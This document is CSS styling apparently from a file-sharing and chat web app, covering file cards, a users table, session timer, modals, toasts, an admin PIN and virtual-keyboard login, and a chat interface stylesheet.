.upload-text {
  color: var(--text-secondary);
  font-size: 0.9rem;
}

.upload-text strong {
  color: var(--primary-light);
}

/* File Grid */
.files-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
  gap: 1rem;
}

.file-card {
  background: var(--bg-glass);
  border: 1px solid var(--bg-glass-border);
  border-radius: var(--radius-lg);
  padding: 1.25rem;
  text-align: center;
  transition: all 0.3s ease;
  cursor: pointer;
  position: relative;
  overflow: hidden;
}

.file-card::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 3px;
  background: var(--gradient-primary);
  opacity: 0;
  transition: opacity 0.3s ease;
}

.file-card:hover {
  transform: translateY(-5px);
  background: var(--bg-card-hover);
  box-shadow: var(--shadow-md);
}

.file-card:hover::before {
  opacity: 1;
}

.file-card-icon {
  font-size: 3rem;
  margin-bottom: 0.75rem;
  display: block;
}

.file-card-thumb {
  width: 100%;
  aspect-ratio: 16/10;
  object-fit: cover;
  border-radius: var(--radius-md);
  margin-bottom: 0.75rem;
  box-shadow: var(--shadow-sm);
  background: rgba(0, 0, 0, 0.2);
}

.file-card-name {
  font-size: 0.8rem;
  font-weight: 600;
  color: var(--text-primary);
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  margin-bottom: 0.4rem;
}

.file-card-meta {
  font-size: 0.72rem;
  color: var(--text-muted);
}

.file-type-badge {
  display: inline-block;
  padding: 0.2rem 0.5rem;
  border-radius: 4px;
  font-size: 0.65rem;
  font-weight: 700;
  text-transform: uppercase;
  margin-top: 0.5rem;
}

.file-type-badge.image {
  background: rgba(6, 182, 212, 0.2);
  color: #22d3ee;
}

.file-type-badge.pdf {
  background: rgba(239, 68, 68, 0.2);
  color: #f87171;
}

.file-type-badge.word {
  background: rgba(59, 130, 246, 0.2);
  color: #60a5fa;
}

.file-type-badge.other {
  background: rgba(107, 114, 128, 0.2);
  color: #9ca3af;
}

.file-delete-btn {
  position: absolute;
  top: 0.5rem;
  right: 0.5rem;
  width: 28px;
  height: 28px;
  background: rgba(239, 68, 68, 0.2);
  border: none;
  border-radius: 6px;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 0.8rem;
  color: #f87171;
  transition: all 0.2s ease;
  opacity: 0;
}

.file-card:hover .file-delete-btn {
  opacity: 1;
}

.file-delete-btn:hover {
  background: rgba(239, 68, 68, 0.4);
}

/* Users Table */
.users-table {
  width: 100%;
  border-collapse: collapse;
  font-size: 0.875rem;
}

.users-table th {
  text-align: left;
  padding: 0.75rem 1rem;
  color: var(--text-muted);
  font-size: 0.75rem;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  border-bottom: 1px solid var(--bg-glass-border);
}

.users-table td {
  padding: 1rem;
  border-bottom: 1px solid rgba(255, 255, 255, 0.04);
  color: var(--text-secondary);
  vertical-align: middle;
}

.users-table tr:hover td {
  background: rgba(255, 255, 255, 0.02);
}

.user-table-name {
  color: var(--text-primary);
  font-weight: 500;
}

/* Status Badges */
.status-badge {
  display: inline-flex;
  align-items: center;
  gap: 0.3rem;
  padding: 0.25rem 0.65rem;
  border-radius: 20px;
  font-size: 0.72rem;
  font-weight: 600;
}

.status-badge.granted {
  background: rgba(16, 185, 129, 0.15);
  color: #34d399;
  border: 1px solid rgba(16, 185, 129, 0.3);
}

.status-badge.pending {
  background: rgba(245, 158, 11, 0.15);
  color: #fbbf24;
  border: 1px solid rgba(245, 158, 11, 0.3);
}

.status-badge.expired {
  background: rgba(239, 68, 68, 0.15);
  color: #f87171;
  border: 1px solid rgba(239, 68, 68, 0.3);
}

/* Timer Modal */
.modal-overlay {
  position: fixed;
  inset: 0;
  background: rgba(0, 0, 0, 0.85);
  backdrop-filter: blur(8px);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 1000;
  padding: 0;
  animation: fadeIn 0.2s ease;
}

.modal {
  background: #0f0f2e;
  border: 1px solid var(--bg-glass-border);
  border-radius: var(--radius-xl);
  padding: 2rem;
  width: 100%;
  max-width: 420px;
  box-shadow: var(--shadow-lg);
  animation: slideUp 0.3s cubic-bezier(0.34, 1.56, 0.64, 1);
}

/* Expanded modal for file previews */
.preview-modal {
  max-width: 98vw !important;
  max-height: 98vh !important;
  width: 98vw !important;
  height: 98vh !important;
  display: flex !important;
  flex-direction: column !important;
  padding: 1rem !important;
  border-radius: 12px !important;
}

#preview-content {
  flex: 1 !important;
  height: 100% !important;
  overflow: hidden !important;
  display: flex !important;
  flex-direction: column !important;
  justify-content: center;
  align-items: center;
}

#preview-content iframe {
  width: 100% !important;
  height: 100% !important;
  flex: 1 !important;
}

.modal h3 {
  font-family: 'Outfit', sans-serif;
  font-size: 1.2rem;
  margin-bottom: 0.5rem;
}

.modal p {
  color: var(--text-secondary);
  font-size: 0.875rem;
  margin-bottom: 1.5rem;
}

.modal-actions {
  display: flex;
  gap: 0.75rem;
  justify-content: flex-end;
  margin-top: 1.5rem;
}

/* Session Timer Bar (user dashboard) */
.session-timer-bar {
  background: var(--bg-glass);
  border: 1px solid var(--bg-glass-border);
  border-radius: var(--radius-lg);
  padding: 1rem 1.5rem;
  display: flex;
  align-items: center;
  gap: 1rem;
  margin-bottom: 1.5rem;
  flex-wrap: wrap;
}

.timer-icon {
  font-size: 1.5rem;
}

.timer-text {
  flex: 1;
}

.timer-text p {
  font-size: 0.8rem;
  color: var(--text-secondary);
  margin-bottom: 0.25rem;
}

.timer-countdown {
  font-family: 'Outfit', sans-serif;
  font-size: 1.3rem;
  font-weight: 700;
  color: var(--text-primary);
}

.timer-countdown.warning {
  color: #fbbf24;
}

.timer-countdown.danger {
  color: #f87171;
}

.timer-progress {
  background: rgba(255, 255, 255, 0.08);
  border-radius: 100px;
  height: 6px;
  margin-top: 0.3rem;
  overflow: hidden;
  width: 150px;
}

.timer-progress-bar {
  height: 100%;
  border-radius: 100px;
  background: var(--gradient-primary);
  transition: width 1s linear, background 0.3s ease;
}

.timer-progress-bar.warning {
  background: linear-gradient(90deg, #f59e0b, #fbbf24);
}

.timer-progress-bar.danger {
  background: linear-gradient(90deg, #ef4444, #f87171);
}

/* File Preview Modal */
.preview-modal {
  max-width: 800px;
  max-height: 90vh;
  overflow-y: auto;
}

.preview-modal img {
  width: 100%;
  border-radius: var(--radius-md);
}

.preview-modal iframe {
  width: 100%;
  height: 500px;
  border: none;
  border-radius: var(--radius-md);
  background: white;
}

/* Loading Spinner */
.spinner {
  width: 40px;
  height: 40px;
  border: 3px solid rgba(99, 102, 241, 0.2);
  border-top-color: var(--primary);
  border-radius: 50%;
  animation: spin 0.8s linear infinite;
  margin: 2rem auto;
}

@keyframes spin {
  to {
    transform: rotate(360deg);
  }
}

/* Toast Notifications */
.toast-container {
  position: fixed;
  bottom: 1.5rem;
  right: 1.5rem;
  z-index: 9999;
  display: flex;
  flex-direction: column;
  gap: 0.5rem;
  max-width: 350px;
}

.toast {
  background: #1a1a3e;
  border: 1px solid var(--bg-glass-border);
  border-radius: var(--radius-md);
  padding: 0.875rem 1.25rem;
  display: flex;
  align-items: center;
  gap: 0.75rem;
  box-shadow: var(--shadow-md);
  animation: toastIn 0.4s cubic-bezier(0.34, 1.56, 0.64, 1);
  font-size: 0.875rem;
}

@keyframes toastIn {
  from {
    opacity: 0;
    transform: translateX(50px);
  }

  to {
    opacity: 1;
    transform: translateX(0);
  }
}

.toast.fadeout {
  animation: toastOut 0.3s ease forwards;
}

@keyframes toastOut {
  to {
    opacity: 0;
    transform: translateX(50px);
  }
}

.toast-icon {
  font-size: 1.1rem;
}

.toast.success {
  border-left: 3px solid var(--success);
}

.toast.error {
  border-left: 3px solid var(--danger);
}

.toast.warning {
  border-left: 3px solid var(--warning);
}

.toast.info {
  border-left: 3px solid var(--primary);
}

/* Section Views */
.section {
  display: none;
}

.section.active {
  display: block;
  animation: fadeIn 0.3s ease;
}

/* Empty State */
.empty-state {
  text-align: center;
  padding: 3rem 1rem;
  color: var(--text-muted);
}

.empty-state .empty-icon {
  font-size: 3.5rem;
  margin-bottom: 1rem;
  opacity: 0.5;
}

.empty-state p {
  font-size: 0.9rem;
}

/* Action Buttons Group */
.action-group {
  display: flex;
  gap: 0.5rem;
  flex-wrap: wrap;
}

/* Expired Session Screen */
.session-expired-screen {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  min-height: 100vh;
  text-align: center;
  padding: 2rem;
  position: relative;
  z-index: 1;
}

.session-expired-screen .icon {
  font-size: 5rem;
  margin-bottom: 1.5rem;
}

.session-expired-screen h2 {
  font-family: 'Outfit', sans-serif;
  font-size: 2rem;
  font-weight: 700;
  margin-bottom: 0.75rem;
  color: #f87171;
}

.session-expired-screen p {
  color: var(--text-secondary);
  font-size: 1rem;
  max-width: 400px;
  margin-bottom: 2rem;
}

/* Responsive */
@media (max-width: 768px) {
  .sidebar {
    transform: translateX(-100%);
    transition: transform 0.3s ease;
  }

  .sidebar.open {
    transform: translateX(0);
  }

  .main-content {
    margin-left: 0;
    padding: 1rem;
  }

  .files-grid {
    grid-template-columns: repeat(auto-fill, minmax(160px, 1fr));
  }

  .users-table {
    font-size: 0.8rem;
  }

  .preview-modal {
    max-width: 100%;
  }

  .preview-modal iframe {
    height: 300px;
  }
}

/* Scrollbar */
::-webkit-scrollbar {
  width: 6px;
}

::-webkit-scrollbar-track {
  background: transparent;
}

::-webkit-scrollbar-thumb {
  background: rgba(99, 102, 241, 0.3);
  border-radius: 3px;
}

::-webkit-scrollbar-thumb:hover {
  background: rgba(99, 102, 241, 0.5);
}

/* =========================================
   VIRTUAL KEYBOARD & ADMIN SECRET
   ========================================= */
.keyboard-section {
  margin-top: 1.5rem;
  padding-top: 1.5rem;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.keyboard-container {
  padding: 0.75rem;
  background: rgba(255, 255, 255, 0.03);
  border: 1px solid rgba(255, 255, 255, 0.06);
  border-radius: var(--radius-lg);
  display: flex;
  flex-direction: column;
  gap: 0.4rem;
}

.keyboard-row {
  display: flex;
  justify-content: center;
  gap: 0.35rem;
}

.key {
  background: rgba(255, 255, 255, 0.08);
  border: 1px solid rgba(255, 255, 255, 0.1);
  border-radius: 6px;
  padding: 0.45rem 0.5rem;
  min-width: 30px;
  color: var(--text-primary);
  font-size: 0.8rem;
  font-weight: 600;
  cursor: pointer;
  transition: all 0.2s ease;
  user-select: none;
  display: flex;
  align-items: center;
  justify-content: center;
}

.key:hover {
  background: var(--primary);
  transform: translateY(-2px);
  box-shadow: 0 4px 10px rgba(99, 102, 241, 0.3);
}

.key.space {
  width: 120px;
  background: rgba(99, 102, 241, 0.15);
}

.key.backspace {
  width: 50px;
  background: rgba(239, 68, 68, 0.15);
  color: #fca5a5;
  font-size: 0.7rem;
}

.secret-display {
  text-align: center;
  margin-bottom: 0.75rem;
  font-family: 'Outfit', monospace;
  letter-spacing: 0.15em;
  font-size: 0.8rem;
  color: var(--primary-light);
  height: 1.2rem;
  text-transform: uppercase;
  opacity: 0.8;
}

.admin-mode-active {
  border-color: #fbbf24 !important;
  box-shadow: 0 0 40px rgba(245, 158, 11, 0.3) !important;
}

.admin-mode-active .logo-icon {
  background: linear-gradient(135deg, #fbbf24 0%, #f59e0b 100%) !important;
}

.admin-mode-active h1 {
  background: linear-gradient(135deg, #fbbf24 0%, #f59e0b 100%) !important;
  -webkit-background-clip: text !important;
  background-clip: text !important;
}

#form-admin-login h2 {
  color: #fbbf24;
  text-align: center;
  margin-bottom: 1.5rem;
  font-family: 'Outfit', sans-serif;
}

/* =========================================
   ADMIN PIN VERIFICATION
   ========================================= */
.pin-container {
  display: flex;
  justify-content: center;
  gap: 12px;
  margin: 2rem 0;
}

.pin-input {
  width: 48px;
  height: 60px;
  background: rgba(255, 255, 255, 0.05);
  border: 1.5px solid rgba(255, 255, 255, 0.1);
  border-radius: 12px;
  color: #fbbf24;
  font-size: 1.8rem;
  font-weight: 700;
  text-align: center;
  transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  font-family: 'Outfit', sans-serif;
}

.pin-input:focus {
  outline: none;
  border-color: #fbbf24;
  background: rgba(251, 191, 36, 0.1);
  box-shadow: 0 0 20px rgba(251, 191, 36, 0.2);
  transform: translateY(-4px);
}

.pin-input:not(:placeholder-shown) {
  border-color: #fbbf24;
  background: rgba(251, 191, 36, 0.05);
}

.admin-mode-active {
  border-color: #fbbf24 !important;
  box-shadow: 0 0 40px rgba(245, 158, 11, 0.3) !important;
}

#form-admin-pin h2 {
  text-align: center;
  background: linear-gradient(135deg, #fbbf24, #f59e0b);
  -webkit-background-clip: text;
  background-clip: text;
  -webkit-text-fill-color: transparent;
  font-family: 'Outfit', sans-serif;
}

@keyframes adminReveal {
  from {
    transform: scale(0.9) translateY(20px);
    opacity: 0;
  }

  to {
    transform: scale(1) translateY(0);
    opacity: 1;
  }
}
</file>
<file: css/chat.css>
/* CHAT INTERFACE STYLES */

.chat-container-main {
    background: var(--bg-glass);
    backdrop-filter: blur(12px);
    border: 1px solid var(--bg-glass-border);
    border-radius: 16px;
    display: flex;
    overflow: hidden;
    height: calc(100vh - 220px);
    min-height: 520px;
    margin-top: 1rem;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.4);
}

.chat-sidebar-users {
    width: 280px;
    border-right: 1px solid var(--bg-glass-border);
    display: flex;
    flex-direction: column;
    overflow: hidden;
}

.chat-panel-header {
    padding: 1rem 1.25rem;
    font-family: 'Outfit', sans-serif;
    font-size: 0.85rem;
    font-weight: 700;
    color: var(--text-secondary);
    text-transform: uppercase;
    letter-spacing: 0.08em;
    border-bottom: 1px solid var(--bg-glass-border);
    background: linear-gradient(135deg, rgba(99, 102, 241, 0.08) 0%, rgba(139, 92, 246, 0.04) 100%);
    display: flex;
    align-items: center;
    gap: 8px;
}

#admin-chat-user-list {
    flex: 1;
    overflow-y: auto;
    scrollbar-width: thin;
    scrollbar-color: rgba(255, 255, 255, 0.1) transparent;
}

.chat-user-item {
    display: flex;
    align-items: center;
    gap: 0.75rem;
    padding: 0.85rem 1rem;
    cursor: pointer;
    transition: background 0.2s;
    position: relative;
    border-bottom: 1px solid rgba(255, 255, 255, 0.03);
}

.chat-user-item:hover,
.chat-user-item.active {
    background: rgba(99, 102, 241, 0.1);
}

.chat-user-item.delete-item {
    border-left: 3px solid #ef4444;
}

.chat-user-item.delete-item:hover {
    background: rgba(239, 68, 68, 0.1);
}

.delete-mode-active .chat-user-item:not(.delete-item) {
    opacity: 0.5;
    pointer-events: none;
}

.chat-user-avatar {
    width: 42px;
    height: 42px;
    border-radius: 50%;
    background: var(--gradient-primary);
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 700;
    font-size: 1rem;
    flex-shrink: 0;
}

.chat-user-info {
    flex: 1;
    min-width: 0;
}

.chat-user-name {
    font-size: 0.88rem;
    font-weight: 600;
    color: var(--text-primary);
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.chat-user-email {
    font-size: 0.72rem;
    color: var(--text-muted);
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.chat-user-dot {
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background: var(--text-muted);
    flex-shrink: 0;
    opacity: 0.3;
}

.chat-user-dot.online {
    background: #10b981;
    opacity: 1;
    box-shadow: 0 0 6px rgba(16, 185, 129, 0.5);
}

.chat-user-unread {
    background: #ef4444;
    color: white;
    font-size: 0.7rem;
    font-weight: 700;
    min-width: 18px;
    height: 18px;
    border-radius: 10px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: 0 5px;
    flex-shrink: 0;
}

.chat-no-users {
    padding: 2rem;
    text-align: center;
    color: var(--text-muted);
    font-size: 0.85rem;
}

.chat-window {
    flex: 1;
    display: flex;
    flex-direction: column;
    overflow: hidden;
}

.chat-empty-state {
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 0.75rem;
    color: var(--text-muted);
    font-size: 0.9rem;
}

.chat-conversation {
    flex: 1;
    display: flex;
    flex-direction: column;
    overflow: hidden;
}

.chat-convo-header {
    display: flex;
    align-items: center;
    gap: 0.85rem;
    padding: 0.9rem 1.25rem;
    border-bottom: 1px solid var(--bg-glass-border);
    background: rgba(255, 255, 255, 0.02);
    position: relative;
}

.chat-header-actions {
    margin-left: auto;
    position: relative;
}

.chat-header-more-btn {
    background: none;
    border: none;
    color: var(--text-muted);
    cursor: pointer;
    padding: 8px;
    border-radius: 50%;
    transition: all 0.2s;
}

.chat-header-more-btn:hover {
    background: rgba(255, 255, 255, 0.05);
    color: var(--text-primary);
}

.chat-header-menu {
    position: absolute;
    top: 100%;
    right: 0;
    background: #1a1a2e;
    border: 1px solid var(--bg-glass-border);
    border-radius: 8px;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.7);
    display: none;
    flex-direction: column;
    min-width: 150px;
    z-index: 100;
    margin-top: 8px;
}

.chat-header-menu.active {
    display: flex;
}

.chat-header-menu button {
    background: none;
    border: none;
    color: var(--text-primary);
    padding: 10px 16px;
    text-align: left;
    font-size: 0.85rem;
    cursor: pointer;
    display: flex;
    align-items: center;
    gap: 10px;
    transition: all 0.2s;
}

.chat-header-menu button:hover {
    background: rgba(239, 68, 68, 0.1);
    color: #ef4444;
}

.chat-convo-avatar {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background: var(--gradient-primary);
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 700;
    font-size: 1rem;
}

.chat-convo-name {
    font-size: 0.95rem;
    font-weight: 700;
    color: var(--text-primary);
}

.chat-convo-status {
    font-size: 0.75rem;
    color: var(--text-muted);
}

.chat-typing-indicator {
    display: none;
    align-items: center;
    background: rgba(255, 255, 255, 0.05);
    padding: 8px 16px;
    border-radius: 18px 18px 18px 4px;
    margin-bottom: 10px;
    animation: fadeIn 0.3s ease;
    width: fit-content;
}

.chat-typing-indicator.active {
    display: flex;
}

.chat-typing-dots {
    display: flex;
    gap: 4px;
    align-items: center;
}

.chat-typing-dots span {
    width: 6px;
    height: 6px;
    background: var(--text-muted);
    border-radius: 50%;
    animation: typingBounce 1.4s infinite ease-in-out both;
}

.chat-typing-dots span:nth-child(1) {
    animation-delay: -0.32s;
}

.chat-typing-dots span:nth-child(2) {
    animation-delay: -0.16s;
}

@keyframes typingBounce {

    0%,
    80%,
    100% {
        transform: scale(0);
    }

    40% {
        transform: scale(1.0);
    }
}

.chat-messages {
    flex: 1;
    overflow-y: auto;
    padding: 1.25rem;
    display: flex;
    flex-direction: column;
    gap: 0.5rem;
    scrollbar-width: thin;
    scrollbar-color: rgba(255, 255, 255, 0.1) transparent;
}

.chat-msg {
    display: flex;
    max-width: 72%;
    animation: fadeIn 0.2s ease;
}

.chat-msg.sent {
    align-self: flex-end;
    flex-direction: row-reverse;
}

.chat-msg.received {
    align-self: flex-start;
}

.chat-bubble {
    padding: 0.6rem 2rem 0.6rem 0.9rem;
    border-radius: 16px;
    font-size: 0.88rem;
    line-height: 1.5;
    word-break: break-word;
    position: relative;
    overflow: visible;
}

.chat-msg.sent .chat-bubble {
    background: linear-gradient(135deg, #6366f1, #4f46e5);
    color: white;
    border-bottom-right-radius: 4px;
}

.chat-msg.received .chat-bubble {
    background: rgba(255, 255, 255, 0.07);
    color: var(--text-primary);
    border: 1px solid rgba(255, 255, 255, 0.08);
    border-bottom-left-radius: 4px;
}

.chat-msg-meta {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    gap: 3px;
    font-size: 0.65rem;
    color: rgba(255, 255, 255, 0.55);
    margin-top: 0.25rem;
}

.chat-msg.received .chat-msg-meta {
    justify-content: flex-start;
    color: var(--text-muted);
}

.chat-tick {
    font-size: 0.75rem;
    color: rgba(255, 255, 255, 0.5);
    font-weight: 700;
    letter-spacing: -2px;
}

.chat-tick.seen {
    color: #6ee7b7;
}

.chat-msg-quote {
    background: rgba(0, 0, 0, 0.2);
    border-left: 3px solid var(--primary);
    padding: 6px 10px;
    border-radius: 4px;
    margin-bottom: 6px;
    font-size: 0.75rem;
    opacity: 0.8;
}

.chat-msg-quote-name {
    font-weight: 700;
    display: block;
    margin-bottom: 2px;
    color: var(--primary);
}

.chat-msg-quote-text {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
}

.chat-reply-preview {
    background: rgba(10, 10, 26, 0.8);
    border-top: 1px solid var(--bg-glass-border);
    padding: 8px 1.25rem;
    display: flex;
    align-items: center;
    gap: 10px;
}

.chat-reply-preview-content {
    flex: 1;
    min-width: 0;
    border-left: 3px solid var(--primary);
    padding-left: 10px;
}

.chat-reply-preview-name {
    font-size: 0.75rem;
    font-weight: 700;
    color: var(--primary);
}

.chat-reply-preview-text {
    font-size: 0.8rem;
    color: var(--text-muted);
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.chat-reply-preview-close {
    background: none;
    border: none;
    color: var(--text-muted);
    font-size: 1.2rem;
    cursor: pointer;
    padding: 5px;
}

.chat-msg.deleted .chat-msg-text {
    font-style: italic;
    opacity: 0.6;
}

.chat-edited-label {
    margin-right: 4px;
    font-size: 0.6rem;
    opacity: 0.6;
}

/* ── Message action dropdown ── */
.chat-msg-actions {
    position: absolute;
    top: 4px;
    right: 4px;
    opacity: 0;
    transition: opacity 0.18s ease;
    z-index: 30;
}

.chat-bubble:hover .chat-msg-actions,
.chat-bubble.active .chat-msg-actions {
    opacity: 1;
}

.chat-msg-dropdown-btn {
    width: 22px;
    height: 22px;
    background: rgba(0, 0, 0, 0.4);
    border: none;
    color: #fff;
    cursor: pointer;
    padding: 0;
    font-size: 0.65rem;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    transition: background 0.2s;
    backdrop-filter: blur(4px);
    line-height: 1;
}

.chat-msg-dropdown-btn:hover {
    background: rgba(99, 102, 241, 0.75);
}

.chat-msg-menu {
    position: absolute;
    top: calc(100% + 4px);
    right: 0;
    background: #1c1c38;
    border: 1px solid rgba(255, 255, 255, 0.14);
    border-radius: 10px;
    box-shadow: 0 8px 28px rgba(0, 0, 0, 0.7);
    display: none;
    flex-direction: column;
    min-width: 145px;
    overflow: hidden;
    z-index: 9999;
}

.chat-msg.received .chat-msg-menu {
    right: auto;
    left: 0;
}

.chat-msg-menu.active {
    display: flex;
}

.chat-msg-menu button {
    background: none;
    border: none;
    color: #e2e8f0;
    padding: 9px 14px;
    text-align: left;
    font-size: 0.83rem;
    cursor: pointer;
    display: flex;
    align-items: center;
    gap: 9px;
    transition: background 0.15s;
    font-family: 'Inter', sans-serif;
    white-space: nowrap;
}

.chat-msg-menu button:hover {
    background: rgba(99, 102, 241, 0.22);
    color: #fff;
}

.chat-msg-menu button.delete-action {
    color: #f87171;
    border-top: 1px solid rgba(255, 255, 255, 0.06);
}

.chat-msg-menu button.delete-action:hover {
    background: rgba(239, 68, 68, 0.15);
}

.chat-input-bar {
    display: flex;
    align-items: center;
    gap: 0.75rem;
    padding: 0.85rem 1.25rem;
    border-top: 1px solid var(--bg-glass-border);
    background: rgba(255, 255, 255, 0.02);
}

.chat-input {
    flex: 1;
    background: rgba(255, 255, 255, 0.06);
    border: 1px solid rgba(255, 255, 255, 0.1);
    border-radius: 24px;
    padding: 0.65rem 1.1rem;
    color: var(--text-primary);
    font-size: 0.9rem;
    outline: none;
}

.chat-input:focus {
    border-color: var(--primary);
}

.chat-send-btn {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background: var(--gradient-primary);
    color: white;
    border: none;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1rem;
    box-shadow: 0 4px 12px rgba(99, 102, 241, 0.3);
}

.chat-badge {
    background: #ef4444;
    color: white;
    min-width: 18px;
    height: 18px;
    border-radius: 10px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    font-size: 0.65rem;
    padding: 0 5px;
    font-weight: 700;
    margin-left: 6px;
}

/* Attach (+) Button */
.chat-attach-btn {
    width: 38px;
    height: 38px;
    border-radius: 50%;
    background: rgba(255, 255, 255, 0.08);
    border: 1px solid rgba(255, 255, 255, 0.14);
    color: #a5b4fc;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.35rem;
    font-weight: 300;
    flex-shrink: 0;
    transition: all 0.2s ease;
    line-height: 1;
}

.chat-attach-btn:hover {
    background: rgba(99, 102, 241, 0.25);
    border-color: rgba(99, 102, 241, 0.5);
    color: #818cf8;
    transform: scale(1.08);
}

/* File preview bar (before send) */
.chat-file-preview-bar {
    display: none;
    align-items: center;
    gap: 10px;
    padding: 8px 1.25rem;
    border-top: 1px solid var(--bg-glass-border);
    background: rgba(99, 102, 241, 0.06);
}

.chat-file-preview-bar.active {
    display: flex;
}

.chat-file-preview-thumb img {
    width: 64px;
    height: 64px;
    object-fit: cover;
    border-radius: 8px;
    border: 1px solid rgba(255, 255, 255, 0.15);
    display: block;
}

.chat-file-preview-info {
    flex: 1;
    min-width: 0;
}

.chat-file-preview-name {
    font-size: 0.82rem;
    font-weight: 600;
    color: var(--text-primary);
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.chat-file-preview-size {
    font-size: 0.72rem;
    color: var(--text-muted);
    margin-top: 2px;
}

.chat-file-preview-doc {
    font-size: 2rem;
    flex-shrink: 0;
}

.chat-file-preview-cancel {
    background: rgba(239, 68, 68, 0.15);
    border: 1px solid rgba(239, 68, 68, 0.25);
    color: #f87171;
    border-radius: 50%;
    width: 26px;
    height: 26px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    font-size: 0.8rem;
    flex-shrink: 0;
    transition: all 0.2s;
}

.chat-file-preview-cancel:hover {
    background: rgba(239, 68, 68, 0.3);
}

/* Attachments inside bubbles */
.chat-attachment-img {
    width: 100%;
    max-width: 260px;
    max-height: 200px;
    object-fit: cover;
    border-radius: 10px;
    display: block;
    cursor: pointer;
    margin-bottom: 6px;
    transition: opacity 0.2s;
}

.chat-attachment-img:hover {
    opacity: 0.9;
}

.chat-attachment-file {
    display: flex;
    align-items: center;
    gap: 10px;
    background: rgba(0, 0, 0, 0.25);
    border-radius: 10px;
    padding: 10px 14px;
    text-decoration: none;
    color: inherit;
    cursor: pointer;
    transition: background 0.2s;
    max-width: 260px;
    margin-bottom: 6px;
}

.chat-attachment-file:hover {
    background: rgba(0, 0, 0, 0.4);
}

.chat-attachment-file-icon {
    font-size: 1.8rem;
    flex-shrink: 0;
}

.chat-attachment-file-name {
    font-size: 0.8rem;
    font-weight: 600;
    color: #e2e8f0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 160px;
    display: block;
}

.chat-attachment-file-size {
    font-size: 0.68rem;
    color: rgba(255, 255, 255, 0.5);
    margin-top: 2px;
}

/* Uploading indicator */
.chat-uploading-indicator {
    display: none;
    align-items: center;
    gap: 8px;
    font-size: 0.8rem;
    color: var(--text-muted);
    padding: 0 1.25rem 8px;
}

.chat-uploading-indicator.active {
    display: flex;
}

.chat-uploading-dot {
    width: 8px;
    height: 8px;
    background: var(--primary);
    border-radius: 50%;
    animation: uploadPulse 1s ease-in-out infinite;
}

@keyframes uploadPulse {

    0%,
    100% {
        opacity: 0.3;
        transform: scale(0.8);
    }

    50% {
        opacity: 1;
        transform: scale(1);
    }
}
</file>
